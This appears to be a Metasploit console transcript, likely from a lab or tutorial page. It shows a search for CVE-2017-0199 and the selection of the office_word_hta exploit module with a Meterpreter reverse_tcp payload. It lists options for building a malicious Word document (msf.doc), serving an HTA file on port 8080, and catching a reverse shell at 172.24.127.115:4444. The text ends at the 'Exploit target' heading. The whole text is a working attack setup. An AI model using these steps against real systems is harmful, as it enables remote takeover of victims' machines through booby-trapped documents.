 msf6 > search CVE-2017-0199
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/office_word_hta 2017-04-14 excellent No Microsoft Office Word Malicious Hta Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/fileformat/office_word_hta
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.24.127.115 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name